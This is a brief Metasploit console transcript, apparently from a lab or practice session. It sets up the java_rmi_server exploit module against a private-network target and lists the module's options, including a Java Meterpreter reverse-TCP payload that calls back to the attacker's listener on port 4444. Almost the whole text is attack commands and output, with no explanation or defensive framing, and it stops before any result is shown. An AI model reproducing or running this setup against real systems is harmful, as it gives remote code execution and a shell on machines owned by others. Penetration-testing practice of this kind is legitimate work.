 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhosts 192.168.11.111
[!] Unknown datastore option: lhosts. Did you mean LHOST?
lhosts => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payl
oad request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on
. This must be an address on the local machine o
r 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
URIPATH no The URI to use for this exploit (default is rand
om)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port